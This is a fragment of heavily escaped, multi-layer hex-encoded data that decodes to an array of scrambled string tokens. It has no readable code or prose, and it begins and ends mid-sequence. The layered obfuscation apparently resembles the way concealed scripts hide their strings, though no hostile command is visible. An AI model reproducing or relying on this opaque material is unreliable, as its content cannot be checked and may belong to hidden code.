\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\